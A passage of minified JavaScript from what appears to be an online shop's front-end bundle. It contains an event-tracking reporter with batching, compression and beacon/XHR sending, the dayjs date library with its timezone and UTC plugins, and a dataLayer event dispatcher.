0?arguments[1]:this.options,s=this.requestInterceptor;return typeof s=="function"?s(o,i):o}},{key:"formatTrackingData",value:function(o){var i=ya(o);return i.moreinfo||(i.moreinfo={}),Rt(i.moreinfo)==="object"&&(i.moreinfo=this.formatMoreInfoData(i.moreinfo),i.moreinfo=JSON.stringify(i.moreinfo)),i.domain==="localhost"&&(i.domain=""),i}},{key:"destory",value:function(){this.data=void 0,this.options=void 0,this.urlInterceptor=void 0,this.requestInterceptor=void 0}}])}()});function qo(n,r){return n*506832829>>>r}function Fo(n,r){return n[r]+(n[r+1]<<8)+(n[r+2]<<16)+(n[r+3]<<24)}function Gg(n,r,o){return n[r]===n[o]&&n[r+1]===n[o+1]&&n[r+2]===n[o+2]&&n[r+3]===n[o+3]}function qP(n,r,o,i,s){for(var u=0;u<s;u++)o[i+u]=n[r+u]}function Kg(n,r,o,i,s){return o<=60?(i[s]=o-1<<2,s+=1):o<256?(i[s]=240,i[s+1]=o-1,s+=2):(i[s]=244,i[s+1]=o-1&255,i[s+2]=o-1>>>8,s+=3),qP(n,r,i,s,o),s+o}function Gu(n,r,o,i){return i<12&&o<2048?(n[r]=1+(i-4<<2)+(o>>>8<<5),n[r+1]=o&255,r+2):(n[r]=2+(i-1<<2),n[r+1]=o&255,n[r+2]=o>>>8,r+3)}function FP(n,r,o,i){for(;i>=68;)r=Gu(n,r,o,64),i-=64;return i>64&&(r=Gu(n,r,o,60),i-=60),Gu(n,r,o,i)}function HP(n,r,o,i,s){for(var u=1;1<<u<=o&&u<=Yg;)u+=1;u-=1;var l=32-u;typeof zu[u]=="undefined"&&(zu[u]=new Uint16Array(1<<u));for(var m=zu[u],p=0;p<m.length;p++)m[p]=0;var v=r+o,h,_=r,y=r,w,b,L,A,D,Y,te,ae,ve,ee,le,de=!0,se=15;if(o>=se)for(h=v-se,r+=1,b=qo(Fo(n,r),l);de;){D=32,L=r;do{if(r=L,w=b,Y=D>>>5,D+=1,L=r+Y,r>h){de=!1;break}b=qo(Fo(n,L),l),A=_+m[w],m[w]=r-_}while(!Gg(n,r,A));if(!de)break;s=Kg(n,y,r-y,i,s);do{for(te=r,ae=4;r+ae<v&&n[r+ae]===n[A+ae];)ae+=1;if(r+=ae,ve=te-A,s=FP(i,s,ve,ae),y=r,r>=h){de=!1;break}ee=qo(Fo(n,r-1),l),m[ee]=r-1-_,le=qo(Fo(n,r),l),A=_+m[le],m[le]=r-_}while(Gg(n,r,A));if(!de)break;r+=1,b=qo(Fo(n,r),l)}return y<v&&(s=Kg(n,y,v-y,i,s)),s}function $P(n,r,o){do r[o]=n&127,n=n>>>7,n>0&&(r[o]+=128),o+=1;while(n>0);return o}var jP,UP,Yg,zu,Jg,Xg=Ee(()=>{"use strict";Fn();$n();jP=16,UP=1<<jP,Yg=14,zu=new Array(Yg+1);Jg=function(){function n(r){_r(this,n),this.sources=r}return Ir(n,[{key:"maxCompressedLength",value:function(){var o=this.sources.length;return 32+o+Math.floor(o/6)}},{key:"compressToBuffer",value:function(o){var i=this.sources,s=i.length,u=0,l=0,m;for(l=$P(s,o,l);u<s;)m=Math.min(s-u,UP),l=HP(i,u,m,o,l),u+=m;return l}}])}()});function Qg(n){return n instanceof Uint8Array}function Zg(n){return n instanceof ArrayBuffer}function BP(n){return Buffer.isBuffer(n)}function WP(n){for(var r=new Uint8Array(n.length),o=0;o<n.length;o++)r[o]=n.charCodeAt(o);return r.buffer}function zP(n){if(!Qg(n)&&!Zg(n)&&!BP(n))throw new TypeError("Argument compressed must be type of ArrayBuffer, Buffer, or Uint8Array");var r=!1,o=!1,i;Qg(n)?(r=!0,i=n):Zg(n)&&(o=!0,i=new Uint8Array(n));var s=new Jg(i),u=s.maxCompressedLength(),l,m,p;return r?(l=new Uint8Array(u),p=s.compressToBuffer(l)):o?(l=new ArrayBuffer(u),m=new Uint8Array(l),p=s.compressToBuffer(m)):(l=Buffer.alloc(u),p=s.compressToBuffer(l)),l.slice(0,p)}function Ku(n){var r=WP(n);return zP(r)}var eh=Ee(()=>{"use strict";Xg()});function Yu(n){return new Promise(function(r){var o=Number.isSafeInteger(n)&&n>0?n:0,i=o>th?th:o;setTimeout(r,i)})}var th,rh=Ee(()=>{"use strict";th=Math.pow(2,31)-1});function nh(n){var r,o;typeof((r=console)===null||r===void 0?void 0:r.error)=="function"?console.error(n):typeof((o=console)===null||o===void 0?void 0:o.log)=="function"&&console.log(n)}var oh=Ee(()=>{"use strict"});function GP(n,r,o){return r=Ft(r),Bn(n,ah()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function ah(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(ah=function(){return!!n})()}function ih(n,r,o,i){var s=ha(Ft(1&i?n.prototype:n),r,o);return 2&i&&typeof s=="function"?function(u){return s.apply(o,u)}:s}var jr,KP,Ho,Ju=Ee(()=>{"use strict";_g();Uu();Fn();$n();fa();No();bg();ga();Vo();jr=Jr(Fu());zg();eh();rh();oh();Uo();KP=Object.assign({},Wu,{wait:"immediately"}),Ho=function(n){function r(){var o,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:KP,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return _r(this,r),o=GP(this,r,[i,s]),o.trackingTasks=[],o.trackingReportors=[],o}return Wn(r,n),Ir(r,[{key:"report",value:function(){var o=hn(jr.default.mark(function s(u){var l,m,p=arguments;return jr.default.wrap(function(v){for(;;)switch(v.prev=v.next){case 0:if(l=p.length>1&&p[1]!==void 0?p[1]:!1,Array.isArray(u)){v.next=1;break}return v.abrupt("return",this.report([u],l));case 1:if(this.addTask.apply(this,yg(u)),!l){v.next=2;break}return m=this.trackingTasks.pop(),v.abrupt("return",this.tryReport([m]));case 2:return v.abrupt("return",this.runReport());case 3:case"end":return v.stop()}},s,this)}));function i(s){return o.apply(this,arguments)}return i}()},{key:"post",value:function(){var o=hn(jr.default.mark(function s(){var u;return jr.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(u=this.freeTrackingTask(),!(u.length>0)){l.next=1;break}return this.tryReport(u),l.abrupt("continue",0);case 1:return l.abrupt("continue",2);case 2:case"end":return l.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"use",value:function(i,s){ih(r,"use",this,3)([i,s])}},{key:"addTask",value:function(){for(var i=this,s=arguments.length,u=new Array(s),l=0;l<s;l++)u[l]=arguments[l];u.forEach(function(m){var p=i.processTrackingData(m),v=i.encodeTrackingData(p);if(i.validTrackingData(v,p)){var h={encoded:v,source:p};i.trackingTasks.push(h)}})}},{key:"runReport",value:function(){var o=hn(jr.default.mark(function s(){var u,l,m,p,v;return jr.default.wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(u=this.options,l=u.maxRequest,m=u.wait,!(this.trackingReportors.length>=l)){h.next=1;break}return h.next=1,Promise.all(this.trackingReportors);case 1:if(!r.supported){h.next=4;break}if(m!=="nextTick"){h.next=3;break}return h.next=2,Promise.resolve();case 2:h.next=4;break;case 3:if(typeof m!="number"){h.next=4;break}return h.next=4,Yu(m);case 4:if(p=this.freeTrackingTask(),!(p.length>0)){h.next=5;break}return v=this.tryReport(p),h.next=5,this.pushReport(v);case 5:case"end":return h.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"freeTrackingTask",value:function(){var i;if(!((i=this.trackingTasks)!==null&&i!==void 0&&i.length))return[];for(var s=1,u=0;u<this.trackingTasks.length;u++){var l=this.trackingTasks[u].encoded;if(s+=l.length+3,s>Sa)return this.trackingTasks.splice(0,u)}return this.trackingTasks.splice(0)}},{key:"tryReport",value:function(){var o=hn(jr.default.mark(function s(u){var l,m,p,v,h,_,y,w,b=arguments,L;return jr.default.wrap(function(A){for(;;)switch(A.prev=A.next){case 0:return l=b.length>1&&b[1]!==void 0?b[1]:0,A.prev=1,m=this.options,p=m.useHttps,v=m.domain,h="http".concat(p!==!1?"s":"","://").concat(v),A.next=2,this.delegateRequest(h,u);case 2:A.next=6;break;case 3:if(A.prev=3,L=A.catch(1),_=this.options,y=_.useRetry,w=_.retryTimes,!(y===!0&&w>l)){A.next=5;break}return A.next=4,this.tryReport(u,l+1);case 4:return A.abrupt("return",A.sent);case 5:return A.abrupt("return",Promise.reject(L));case 6:case"end":return A.stop()}},s,this,[[1,3]])}));function i(s){return o.apply(this,arguments)}return i}()},{key:"pushReport",value:function(i){var s=this,u=function(){var v=s.trackingReportors.indexOf(i);s.trackingReportors.splice(v,1)},l=function(v){return u(),Promise.reject(v)},m=i.then(u).catch(l);return this.trackingReportors.push(m),m}},{key:"delegateRequest",value:function(i,s){if(!Array.isArray(s)){var u=this.interceptUrl("".concat(i,"/").concat(Lg),s);return this.options.skipReport?Promise.resolve():this.send(u,s.encoded)}return s.length===1?this.delegateRequest(i,s[0]):this.mergeRequest(i,s)}},{key:"mergeRequest",value:function(i,s){var u=this,l=[];if(typeof this.options.mergeTransformer=="function"){var m=s.map(function(_){var y=_.source;return y}),p=this.options.mergeTransformer(m);l=p.map(function(_){return u.encodeTrackingData(_)})}else l=s.map(function(_){var y=_.encoded;return y});var v=this.compressTrackingDatas(l),h=this.interceptUrl("".concat(i,"/").concat(Ag,"?cmp=1&enc=b64"),s);return this.options.skipReport?Promise.resolve():this.send(h,v)}},{key:"interceptUrl",value:function(i,s){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:this.options;return typeof this.urlInterceptor=="function"?this.urlInterceptor(i,s,u):i}},{key:"compressTrackingDatas",value:function(i){var s=JSON.stringify(i),u=Ku(s),l=String.fromCharCode.apply(null,new Uint8Array(u));return btoa(l)}},{key:"validTrackingData",value:function(i,s){if(typeof this.options.validateTrackingData=="function"){var u=this.options.validateTrackingData(i,s);if(!u)return!1}return i.length>Sa?(nh(Mg),!1):!0}},{key:"destory",value:function(){ih(r,"destory",this,3)([]),this.trackingTasks.splice(0),this.trackingReportors.splice(0),this.trackingTasks=void 0,this.trackingReportors=void 0}}])}(Wg);Sr(Ho,"supported",typeof btoa=="function"&&typeof Uint16Array!="undefined")});var sh,YP,uh,ch=Ee(()=>{"use strict";Uo();sh=function(r){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"http request fail.",i=new Error(o),s=r.xhr,u={type:"ajax",response:null,event:r.event,data:r.data,xhr:s,status:s.status,responseText:s.responseText};try{u.response=JSON.parse(s.responseText)}catch(l){}return Object.assign(i,{detail:u})},YP=function(r,o){return new Promise(function(i,s){var u=new XMLHttpRequest;u.open("POST",r),u.onerror=function(l){var m=sh({xhr:u,event:l,data:o});s(m)},u.onreadystatechange=function(l){if(u.readyState===XMLHttpRequest.DONE&&u.status===200)i();else{var m=sh({xhr:u,event:l,data:o});(u.status>=500||u.status>=402&&u.status<=420||u.status==400||u.status==401)&&s(m)}},u.setRequestHeader("Content-Type",_a),u.withCredentials=!1,u.send(o)})},uh=YP});function JP(n,r,o){return r=Ft(r),Bn(n,lh()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function lh(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(lh=function(){return!!n})()}var Pa,dh=Ee(()=>{"use strict";Fn();$n();fa();No();ga();Vo();Vu();Ju();ch();Pa=function(n){function r(){var o;_r(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=JP(this,r,[].concat(s)),Sr(o,"sendMethod",cg),o}return Wn(r,n),Ir(r,[{key:"send",value:function(i,s){return uh(i,s)}}])}(Ho);Sr(Pa,"supported",typeof XMLHttpRequest!="undefined")});var Xu,XP,ph,fh=Ee(()=>{"use strict";Uu();Xu=Jr(Fu());Uo();XP=function(){var n=hn(Xu.default.mark(function r(o,i){var s,u;return Xu.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(s={type:_a},u=new Blob([i],s),navigator.sendBeacon(o,u)){l.next=1;break}throw new Error("Send beacon fail.");case 1:case"end":return l.stop()}},r)}));return function(o,i){return n.apply(this,arguments)}}(),ph=XP});function QP(n,r,o){return r=Ft(r),Bn(n,mh()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function mh(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(mh=function(){return!!n})()}var Qu,ka,gh=Ee(()=>{"use strict";Fn();$n();fa();No();ga();Vo();Vu();Ju();fh();ka=function(n){function r(){var o;_r(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=QP(this,r,[].concat(s)),Sr(o,"sendMethod",ug),o}return Wn(r,n),Ir(r,[{key:"send",value:function(i,s){return ph(i,s)}}])}(Ho);Sr(ka,"supported",typeof((Qu=navigator)===null||Qu===void 0?void 0:Qu.sendBeacon)=="function")});var vh={};r1(vh,{default:()=>hh});function hh(n,r){var o=new ka(n,r),i=new Pa(n,r),s={httpInstance:i,beaconInstance:o};if(ka.supported)return Object.assign(o,s);if(Pa.supported)return Object.assign(i,s)}var yh=Ee(()=>{"use strict";dh();gh()});var Jh=We((uc,cc)=>{"use strict";(function(n,r){typeof uc=="object"&&typeof cc!="undefined"?cc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs=r()})(uc,function(){"use strict";var n=1e3,r=6e4,o=36e5,i="millisecond",s="second",u="minute",l="hour",m="day",p="week",v="month",h="quarter",_="year",y="date",w="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,L=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,A={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(ie){var B=["th","st","nd","rd"],z=ie%100;return"["+ie+(B[(z-20)%10]||B[z]||B[0])+"]"}},D=function(ie,B,z){var R=String(ie);return!R||R.length>=B?ie:""+Array(B+1-R.length).join(z)+ie},Y={s:D,z:function(ie){var B=-ie.utcOffset(),z=Math.abs(B),R=Math.floor(z/60),C=z%60;return(B<=0?"+":"-")+D(R,2,"0")+":"+D(C,2,"0")},m:function ie(B,z){if(B.date()<z.date())return-ie(z,B);var R=12*(z.year()-B.year())+(z.month()-B.month()),C=B.clone().add(R,v),x=z-C<0,O=B.clone().add(R+(x?-1:1),v);return+(-(R+(z-C)/(x?C-O:O-C))||0)},a:function(ie){return ie<0?Math.ceil(ie)||0:Math.floor(ie)},p:function(ie){return{M:v,y:_,w:p,d:m,D:y,h:l,m:u,s,ms:i,Q:h}[ie]||String(ie||"").toLowerCase().replace(/s$/,"")},u:function(ie){return ie===void 0}},te="en",ae={};ae[te]=A;var ve="$isDayjsObject",ee=function(ie){return ie instanceof Be||!(!ie||!ie[ve])},le=function ie(B,z,R){var C;if(!B)return te;if(typeof B=="string"){var x=B.toLowerCase();ae[x]&&(C=x),z&&(ae[x]=z,C=x);var O=B.split("-");if(!C&&O.length>1)return ie(O[0])}else{var K=B.name;ae[K]=B,C=K}return!R&&C&&(te=C),C||!R&&te},de=function(ie,B){if(ee(ie))return ie.clone();var z=typeof B=="object"?B:{};return z.date=ie,z.args=arguments,new Be(z)},se=Y;se.l=le,se.i=ee,se.w=function(ie,B){return de(ie,{locale:B.$L,utc:B.$u,x:B.$x,$offset:B.$offset})};var Be=function(){function ie(z){this.$L=le(z.locale,null,!0),this.parse(z),this.$x=this.$x||z.x||{},this[ve]=!0}var B=ie.prototype;return B.parse=function(z){this.$d=function(R){var C=R.date,x=R.utc;if(C===null)return new Date(NaN);if(se.u(C))return new Date;if(C instanceof Date)return new Date(C);if(typeof C=="string"&&!/Z$/i.test(C)){var O=C.match(b);if(O){var K=O[2]-1||0,Q=(O[7]||"0").substring(0,3);return x?new Date(Date.UTC(O[1],K,O[3]||1,O[4]||0,O[5]||0,O[6]||0,Q)):new Date(O[1],K,O[3]||1,O[4]||0,O[5]||0,O[6]||0,Q)}}return new Date(C)}(z),this.init()},B.init=function(){var z=this.$d;this.$y=z.getFullYear(),this.$M=z.getMonth(),this.$D=z.getDate(),this.$W=z.getDay(),this.$H=z.getHours(),this.$m=z.getMinutes(),this.$s=z.getSeconds(),this.$ms=z.getMilliseconds()},B.$utils=function(){return se},B.isValid=function(){return this.$d.toString()!==w},B.isSame=function(z,R){var C=de(z);return this.startOf(R)<=C&&C<=this.endOf(R)},B.isAfter=function(z,R){return de(z)<this.startOf(R)},B.isBefore=function(z,R){return this.endOf(R)<de(z)},B.$g=function(z,R,C){return se.u(z)?this[R]:this.set(C,z)},B.unix=function(){return Math.floor(this.valueOf()/1e3)},B.valueOf=function(){return this.$d.getTime()},B.startOf=function(z,R){var C=this,x=!!se.u(R)||R,O=se.p(z),K=function(G,ne){var Ie=se.w(C.$u?Date.UTC(C.$y,ne,G):new Date(C.$y,ne,G),C);return x?Ie:Ie.endOf(m)},Q=function(G,ne){return se.w(C.toDate()[G].apply(C.toDate("s"),(x?[0,0,0,0]:[23,59,59,999]).slice(ne)),C)},J=this.$W,_e=this.$M,Se=this.$D,we="set"+(this.$u?"UTC":"");switch(O){case _:return x?K(1,0):K(31,11);case v:return x?K(1,_e):K(0,_e+1);case p:var X=this.$locale().weekStart||0,q=(J<X?J+7:J)-X;return K(x?Se-q:Se+(6-q),_e);case m:case y:return Q(we+"Hours",0);case l:return Q(we+"Minutes",1);case u:return Q(we+"Seconds",2);case s:return Q(we+"Milliseconds",3);default:return this.clone()}},B.endOf=function(z){return this.startOf(z,!1)},B.$set=function(z,R){var C,x=se.p(z),O="set"+(this.$u?"UTC":""),K=(C={},C[m]=O+"Date",C[y]=O+"Date",C[v]=O+"Month",C[_]=O+"FullYear",C[l]=O+"Hours",C[u]=O+"Minutes",C[s]=O+"Seconds",C[i]=O+"Milliseconds",C)[x],Q=x===m?this.$D+(R-this.$W):R;if(x===v||x===_){var J=this.clone().set(y,1);J.$d[K](Q),J.init(),this.$d=J.set(y,Math.min(this.$D,J.daysInMonth())).$d}else K&&this.$d[K](Q);return this.init(),this},B.set=function(z,R){return this.clone().$set(z,R)},B.get=function(z){return this[se.p(z)]()},B.add=function(z,R){var C,x=this;z=Number(z);var O=se.p(R),K=function(_e){var Se=de(x);return se.w(Se.date(Se.date()+Math.round(_e*z)),x)};if(O===v)return this.set(v,this.$M+z);if(O===_)return this.set(_,this.$y+z);if(O===m)return K(1);if(O===p)return K(7);var Q=(C={},C[u]=r,C[l]=o,C[s]=n,C)[O]||1,J=this.$d.getTime()+z*Q;return se.w(J,this)},B.subtract=function(z,R){return this.add(-1*z,R)},B.format=function(z){var R=this,C=this.$locale();if(!this.isValid())return C.invalidDate||w;var x=z||"YYYY-MM-DDTHH:mm:ssZ",O=se.z(this),K=this.$H,Q=this.$m,J=this.$M,_e=C.weekdays,Se=C.months,we=C.meridiem,X=function(ne,Ie,Fe,Ge){return ne&&(ne[Ie]||ne(R,x))||Fe[Ie].slice(0,Ge)},q=function(ne){return se.s(K%12||12,ne,"0")},G=we||function(ne,Ie,Fe){var Ge=ne<12?"AM":"PM";return Fe?Ge.toLowerCase():Ge};return x.replace(L,function(ne,Ie){return Ie||function(Fe){switch(Fe){case"YY":return String(R.$y).slice(-2);case"YYYY":return se.s(R.$y,4,"0");case"M":return J+1;case"MM":return se.s(J+1,2,"0");case"MMM":return X(C.monthsShort,J,Se,3);case"MMMM":return X(Se,J);case"D":return R.$D;case"DD":return se.s(R.$D,2,"0");case"d":return String(R.$W);case"dd":return X(C.weekdaysMin,R.$W,_e,2);case"ddd":return X(C.weekdaysShort,R.$W,_e,3);case"dddd":return _e[R.$W];case"H":return String(K);case"HH":return se.s(K,2,"0");case"h":return q(1);case"hh":return q(2);case"a":return G(K,Q,!0);case"A":return G(K,Q,!1);case"m":return String(Q);case"mm":return se.s(Q,2,"0");case"s":return String(R.$s);case"ss":return se.s(R.$s,2,"0");case"SSS":return se.s(R.$ms,3,"0");case"Z":return O}return null}(ne)||O.replace(":","")})},B.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},B.diff=function(z,R,C){var x,O=this,K=se.p(R),Q=de(z),J=(Q.utcOffset()-this.utcOffset())*r,_e=this-Q,Se=function(){return se.m(O,Q)};switch(K){case _:x=Se()/12;break;case v:x=Se();break;case h:x=Se()/3;break;case p:x=(_e-J)/6048e5;break;case m:x=(_e-J)/864e5;break;case l:x=_e/o;break;case u:x=_e/r;break;case s:x=_e/n;break;default:x=_e}return C?x:se.a(x)},B.daysInMonth=function(){return this.endOf(v).$D},B.$locale=function(){return ae[this.$L]},B.locale=function(z,R){if(!z)return this.$L;var C=this.clone(),x=le(z,R,!0);return x&&(C.$L=x),C},B.clone=function(){return se.w(this.$d,this)},B.toDate=function(){return new Date(this.valueOf())},B.toJSON=function(){return this.isValid()?this.toISOString():null},B.toISOString=function(){return this.$d.toISOString()},B.toString=function(){return this.$d.toUTCString()},ie}(),Qe=Be.prototype;return de.prototype=Qe,[["$ms",i],["$s",s],["$m",u],["$H",l],["$W",m],["$M",v],["$y",_],["$D",y]].forEach(function(ie){Qe[ie[1]]=function(B){return this.$g(B,ie[0],ie[1])}}),de.extend=function(ie,B){return ie.$i||(ie(B,Be,de),ie.$i=!0),de},de.locale=le,de.isDayjs=ee,de.unix=function(ie){return de(1e3*ie)},de.en=ae[te],de.Ls=ae,de.p={},de})});var Xh=We((lc,dc)=>{"use strict";(function(n,r){typeof lc=="object"&&typeof dc!="undefined"?dc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_timezone=r()})(lc,function(){"use strict";var n={year:0,month:1,day:2,hour:3,minute:4,second:5},r={};return function(o,i,s){var u,l=function(h,_,y){y===void 0&&(y={});var w=new Date(h),b=function(L,A){A===void 0&&(A={});var D=A.timeZoneName||"short",Y=L+"|"+D,te=r[Y];return te||(te=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:L,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:D}),r[Y]=te),te}(_,y);return b.formatToParts(w)},m=function(h,_){for(var y=l(h,_),w=[],b=0;b<y.length;b+=1){var L=y[b],A=L.type,D=L.value,Y=n[A];Y>=0&&(w[Y]=parseInt(D,10))}var te=w[3],ae=te===24?0:te,ve=w[0]+"-"+w[1]+"-"+w[2]+" "+ae+":"+w[4]+":"+w[5]+":000",ee=+h;return(s.utc(ve).valueOf()-(ee-=ee%1e3))/6e4},p=i.prototype;p.tz=function(h,_){h===void 0&&(h=u);var y,w=this.utcOffset(),b=this.toDate(),L=b.toLocaleString("en-US",{timeZone:h}),A=Math.round((b-new Date(L))/1e3/60),D=15*-Math.round(b.getTimezoneOffset()/15)-A;if(!Number(D))y=this.utcOffset(0,_);else if(y=s(L,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(D,!0),_){var Y=y.utcOffset();y=y.add(w-Y,"minute")}return y.$x.$timezone=h,y},p.offsetName=function(h){var _=this.$x.$timezone||s.tz.guess(),y=l(this.valueOf(),_,{timeZoneName:h}).find(function(w){return w.type.toLowerCase()==="timezonename"});return y&&y.value};var v=p.startOf;p.startOf=function(h,_){if(!this.$x||!this.$x.$timezone)return v.call(this,h,_);var y=s(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return v.call(y,h,_).tz(this.$x.$timezone,!0)},s.tz=function(h,_,y){var w=y&&_,b=y||_||u,L=m(+s(),b);if(typeof h!="string")return s(h).tz(b);var A=function(ae,ve,ee){var le=ae-60*ve*1e3,de=m(le,ee);if(ve===de)return[le,ve];var se=m(le-=60*(de-ve)*1e3,ee);return de===se?[le,de]:[ae-60*Math.min(de,se)*1e3,Math.max(de,se)]}(s.utc(h,w).valueOf(),L,b),D=A[0],Y=A[1],te=s(D).utcOffset(Y);return te.$x.$timezone=b,te},s.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},s.tz.setDefault=function(h){u=h}}})});var Qh=We((pc,fc)=>{"use strict";(function(n,r){typeof pc=="object"&&typeof fc!="undefined"?fc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_utc=r()})(pc,function(){"use strict";var n="minute",r=/[+-]\d\d(?::?\d\d)?/g,o=/([+-]|\d\d)/g;return function(i,s,u){var l=s.prototype;u.utc=function(w){var b={date:w,utc:!0,args:arguments};return new s(b)},l.utc=function(w){var b=u(this.toDate(),{locale:this.$L,utc:!0});return w?b.add(this.utcOffset(),n):b},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var m=l.parse;l.parse=function(w){w.utc&&(this.$u=!0),this.$utils().u(w.$offset)||(this.$offset=w.$offset),m.call(this,w)};var p=l.init;l.init=function(){if(this.$u){var w=this.$d;this.$y=w.getUTCFullYear(),this.$M=w.getUTCMonth(),this.$D=w.getUTCDate(),this.$W=w.getUTCDay(),this.$H=w.getUTCHours(),this.$m=w.getUTCMinutes(),this.$s=w.getUTCSeconds(),this.$ms=w.getUTCMilliseconds()}else p.call(this)};var v=l.utcOffset;l.utcOffset=function(w,b){var L=this.$utils().u;if(L(w))return this.$u?0:L(this.$offset)?v.call(this):this.$offset;if(typeof w=="string"&&(w=function(te){te===void 0&&(te="");var ae=te.match(r);if(!ae)return null;var ve=(""+ae[0]).match(o)||["-",0,0],ee=ve[0],le=60*+ve[1]+ +ve[2];return le===0?0:ee==="+"?le:-le}(w),w===null))return this;var A=Math.abs(w)<=16?60*w:w,D=this;if(b)return D.$offset=A,D.$u=w===0,D;if(w!==0){var Y=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(D=this.local().add(A+Y,n)).$offset=A,D.$x.$localOffset=Y}else D=this.utc();return D};var h=l.format;l.format=function(w){var b=w||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return h.call(this,b)},l.valueOf=function(){var w=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*w},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var _=l.toDate;l.toDate=function(w){return w==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():_.call(this)};var y=l.diff;l.diff=function(w,b,L){if(w&&this.$u===w.$u)return y.call(this,w,b,L);var A=this.local(),D=u(w).local();return y.call(A,D,b,L)}}})});var zs=(R=>(R[R.Home=1]="Home",R[R.ProductsSearch=2]="ProductsSearch",R[R.Page=3]="Page",R[R.ProductsDetail=4]="ProductsDetail",R[R.PreviewProductsDetail=5]="PreviewProductsDetail",R[R.Activity=6]="Activity",R[R.Products=7]="Products",R[R.AllCollections=8]="AllCollections",R[R.Proofing=9]="Proofing",R[R.__NotFound=10]="__NotFound",R[R.Center=11]="Center",R[R.OrderList=12]="OrderList",R[R.OrderDetail=13]="OrderDetail",R[R.SignIn=14]="SignIn",R[R.SignOut=15]="SignOut",R[R.SignUp=16]="SignUp",R[R.Bind=17]="Bind",R[R.AddressNew=18]="AddressNew",R[R.AddressEdit=19]="AddressEdit",R[R.BlogsList=20]="BlogsList",R[R.BlogsDetail=21]="BlogsDetail",R[R.Policy=22]="Policy",R[R.Cart=23]="Cart",R[R.Password=24]="Password",R[R.ExpressCallback=25]="ExpressCallback",R[R.Checkout=26]="Checkout",R[R.Processing=27]="Processing",R[R.Thankyou=28]="Thankyou",R[R.Orders=29]="Orders",R[R.CheckoutError=30]="CheckoutError",R[R.StockProblems=31]="StockProblems",R))(zs||{});function $d(n){let r=[],o,i=()=>{if(!o&&(o=r.shift(),!!o)){switch(o[0]){case"event":{try{n.onEvent(o[1])}catch(s){console.error("Failed to invoke event with error",s)}break}case"callback":{let s=o[1]();if(s&&typeof s=="object"&&typeof s.then=="function"){s.then(()=>{o=void 0,i()},()=>{o=void 0,i()});return}break}case"log":n.onLog(o[1]);break;default:break}o=void 0,i()}};return{push(...s){r.push(...s),i()}}}function Bd(n=[]){let r=[],o=new Proxy(n,{get(s,u){return u==="push"?(...l)=>{s.push.apply(s,l),r.forEach(m=>{try{m.push.apply(m,l)}catch(p){console.error("dataLayerExecutor push failed",p)}})}:s[u]}});function i(s){try{s.push.apply(s,o)}catch(u){console.error("immediate replay dataLayer failed",u)}r.push(s)}return{dataLayer:o,onDataLayer:i}}function Wd(n,r,o){let i=$d({onEvent(s){let{name:u,payload:l}=s||{};typeof u=="string"&&r.forEach(m=>{let[p,v]=m;if(s.whitelistTransports&&s.whitelistTransports.indexOf(p)<0||s.blacklistTransports&&s.blacklistTransports.indexOf(p)>=0)return;let h=v[u];if(typeof h=="function")try{h(l)}catch(_){o.log({level:"error",owner:"bootstrapAnalytics::onEvent",message:_.message})}})},onLog(s){o.log(s)}});n.onDataLayer(i)}var Gs=class{constructor(r){this.eventProperties=r;this.log=r=>{this.collect({type:"log",payload:r})};this.event=(r,o,i,s)=>{this.collect({type:"event",eventName:r.name,eventPayload:r.payload,eventTracker:o,eventData:i},s)};this.collect=(r,o)=>{var i,s,u;(u=(s=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:s.collect)==null||u.call(s,{event_id:5800,session_id:"",moreinfo:ce(V({},r),{eventProperties:V(V({},this.eventProperties),o||{})})},{actFields:{act:"webeventtracker"},ignoreSession:!0})}}};function zd(n){return new 